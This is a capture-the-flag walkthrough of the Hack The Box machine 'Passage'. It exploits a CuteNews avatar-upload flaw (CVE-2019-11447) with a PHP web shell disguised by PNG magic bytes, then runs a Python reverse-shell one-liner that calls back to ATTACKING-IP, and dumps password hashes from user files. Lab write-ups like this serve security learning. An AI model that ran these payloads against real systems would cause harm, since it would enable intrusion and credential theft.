Passage Hack The Box
Summary
- Using CVE-2019-11447 in CuteNews to get a reverse shell on the box
- Finding and cracking SHA256 hash for paul
- Horizontal privilege escalation to nadav
- Exploiting vulnerability in the USBCreator D-Bus interface to get a root shell
Port Scan
local@local:~/Documents/htb/boxes/passage$ nmap -sC -sV -oN nmap/initial 10.10.10.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-18 17:57 +0545
Nmap scan report for passage.htb (10.10.10.206)
Host is up (0.10s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.91 seconds
As we can see there are only two ports open, one being ssh and other is http on port 80. As ssh does not have that much of an attack surface, lets check the http service on port 80.
Port 80

And while checking the source of the page, I found something interesting.

And on Searching, I found CuteNews is a free, powerful and easy-to-use news management system based on flat files as a storage with quick installation, search function, file upload management, backup & restore, IP banning, permission levels supporting, flood protection and many more.
So, I checked if there are any known public exploits for CuteNews and I found a authenticated CVE ie CVE-2019-11447 for version 2.1.2. But at this point, we neither had a valid login username and password nor know the version of the CuteNews running.
I tried to run wfuzz to find out the hidden directories on the server, but as mentioned on the home page, the backend server is implementing fail2ban policy to avoid the directory bruteforcing.
So, as I was going through the exploit, I found that there is a login page on /CuteNews/index.php.

We found everything that we were looking for. Now we can register a user and also the version of CuteNews running is 2.1.2.
Registering a New User

At first I tried to register a user with username “admin” but it says the username already exist. This means now we can enumerate the username on the CuteNews if we have to.
But that was not needed, so I created a user with username test.
On personal Option

Looking at the CVE, we can upload a avatar for the user and the uploaded file can be accessed file from /CuteNews/uploads/. So let us upload a file shell.php .
Contents of shell.php
<?php
echo system($_GET['cmd']);
?>
Uploading the shell.php

But we get a error saying the avatar is not correct.
Looks like we could not directly upload a php script as there is some kind of checking involved for the file being uploaded. So I made another file with magic bytes of a image file ie png and php code.
Contents of shell.php
local@local:~/Documents/htb/boxes/passage$ cat shell.php
PNG
IHDR )IDATx0aT@Iy=.cIENDB`
<?php echo system($_GET['cmd']); ?>
local@local:~/Documents/htb/boxes/passage$ xxd shell.php
00000000: 8950 4e47 0d0a 1a0a 0000 000d 4948 4452 .PNG........IHDR
00000010: 0000 0020 0000 0020 0802 0000 00fc 18ed ... ... ........
00000020: a300 0000 2949 4441 5478 9ced cd31 0100 ....)IDATx...1..
00000030: 0008 c330 c0bf e761 02be 5440 d349 eab3 ...0...a..T@.I..
00000040: 79bd 0300 0000 0000 0000 0080 c316 c7f1 y...............
00000050: 033d 2e18 0363 0000 0000 4945 4e44 ae42 .=...c....IEND.B
00000060: 6082 0a3c 3f70 6870 2065 6368 6f20 7379 `..<?php echo sy
00000070: 7374 656d 2824 5f47 4554 5b27 636d 6427 stem($_GET['cmd'
00000080: 5d29 3b20 3f3e 0a ]); ?>.
And this time, I didnot get the error and it says User info updated.

Checking the /CuteNews/uploads

Getting a shell on the box

This proves that we have code execution on the box.
Payload Used
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING-IP",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Listening on the local box on port 9001
local@local:~/Documents/htb/boxes/passage$ nc -nvlp 9001
Listening on [0.0.0.0] (family 2, port 9001)
Listening on 0.0.0.0 9001
And after executing the payload, we get a shell back.

Getting a proper shell
On reverse shell
$:~ python -c "import pty;pty.spawn('/bin/bash')"
Hit fg to background the current process and on local box type
$:~ stty raw -echo
and type fg and hit enter twice.
And on the reverse shell export your TERM variable as xterm.
www-data@passage:/var/www/html/CuteNews/uploads$ export TERM=xterm
Now we get a proper shell with autocompletion.
Privilege Escalation
By looking around, I found something interesting.
www-data@passage:/var/www/html/CuteNews/cdata/users$ ls -la
total 116
drwxrwxrwx 2 www-data www-data 4096 Sep 18 06:23 .
drwxrwxrwx 11 www-data www-data 4096 Sep 18 06:20 ..
-rw-r--r-- 1 www-data www-data 641 Sep 18 05:57 09.php
-rw-r--r-- 1 www-data www-data 109 Aug 30 16:23 0a.php
-rw-r--r-- 1 www-data www-data 125 Aug 30 16:23 16.php
-rwxr-xr-x 1 www-data www-data 437 Jun 18 09:50 21.php
-rw-r--r-- 1 www-data www-data 181 Sep 18 06:20 26.php
-rw-r--r-- 1 www-data www-data 109 Aug 31 14:54 32.php
-rwxr-xr-x 1 www-data www-data 113 Jun 18 08:28 52.php
-rw-r--r-- 1 www-data www-data 565 Sep 18 06:23 56.php
-rwxr-xr-x 1 www-data www-data 129 Jun 18 08:24 5d.php
-rwxr-xr-x 1 www-data www-data 129 Jun 18 08:28 66.php
-rw-r--r-- 1 www-data www-data 133 Aug 31 14:54 6e.php
-rw-r--r-- 1 www-data www-data 105 Sep 18 05:39 73.php
-rwxr-xr-x 1 www-data www-data 117 Jun 18 08:27 77.php
-rwxr-xr-x 1 www-data www-data 481 Jun 18 09:07 7a.php
-rw-r--r-- 1 www-data www-data 113 Sep 18 06:20 86.php
-rwxr-xr-x 1 www-data www-data 109 Jun 18 08:24 8f.php
-rwxr-xr-x 1 www-data www-data 129 Jun 18 08:28 97.php
-rwxr-xr-x 1 www-data www-data 489 Jun 18 09:05 b0.php
-rw-r--r-- 1 www-data www-data 121 Sep 18 05:39 b6.php
-rwxr-xr-x 1 www-data www-data 481 Jun 18 09:46 c8.php
-rwxr-xr-x 1 www-data www-data 45 Jun 18 08:26 d4.php
-rwxr-xr-x 1 www-data www-data 45 Jun 18 09:08 d5.php
-rw-r--r-- 1 www-data www-data 1213 Aug 31 14:55 d6.php
-rw-r--r-- 1 www-data www-data 373 Sep 18 04:21 d7.php
-rw-r--r-- 1 www-data www-data 121 Sep 18 04:21 dc.php
-rwxr-xr-x 1 www-data www-data 113 Jun 18 08:28 fc.php
-rw-r--r-- 1 www-data www-data 3840 Aug 30 17:54 lines
-rw-r--r-- 1 www-data www-data 0 Jun 18 08:24 users.txt
www-data@passage:/var/www/html/CuteNews/cdata/users$
Checking a random file
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat 7a.php
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
www-data@passage:/var/www/html/CuteNews/cdata/users$
Decoding the text
www-data@passage:/var/www/html/CuteNews/cdata/users$ tail -n 1 7a.php | base64 -d
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
We got a bunch of information including email, and a password hash.
Checking all files
www-data@passage:/var/www/html/CuteNews/cdata/users$ for file in `ls *.php`;do tail -n 1 $file | base64 -d 2>/dev/null;printf "\n" ;done
a:2:{s:5:"email";a:1:{s:16:"paul@passage.htb";s:10:"paul-coles";}s:4:"name";a:1:{s:4:"test";a:9:{s:2:"id";s:10:"1600432799";s:4:"name";s:4:"test";s:3:"acl";s:1:"4";s:5:"email";s:13:"test@test.com";s:4:"nick";s:4:"test";s:4:"pass";s:64:"5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:21:"avatar_test_shell.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:5:"email";a:1:{s:15:"egre55@test.com";s:6:"egre55";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:2:{s:2:"id";a:1:{i:1600428102;s:4:"hack";}s:5:"email";a:1:{s:15:"crimblast@pm.me";s:9:"crimblast";}}
a:1:{s:2:"id";a:1:{i:1598910896;s:6:"hacker";}}
a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}
